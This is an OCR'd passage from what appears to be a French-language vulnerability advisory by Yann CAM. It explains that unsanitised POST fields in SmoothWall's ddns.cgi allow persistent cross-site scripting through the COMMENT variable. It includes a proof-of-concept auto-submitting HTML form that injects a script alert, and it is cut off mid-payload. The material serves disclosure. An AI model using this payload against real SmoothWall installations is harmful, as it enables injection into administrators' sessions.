
$cgiparams{'COLUMN'} );
Toutes les variables POST sont transmises sans
nettoyage à la fonction displaytable(). Aucun
traitement additionnel n’est fait dans cette fonction.
La variable COMMENT POST permet
l’injection persistante.
PoC de démonstration :
<html>

<body>

<form name='x' 
action='http://SMOOTHWAL
L_IP:81/cgi-
bin/ddns.cgi' 
method='post'>

<input type='hidden' 
name='COMMENT' 
value='<script>alert(/XS
S from Yann CAM/);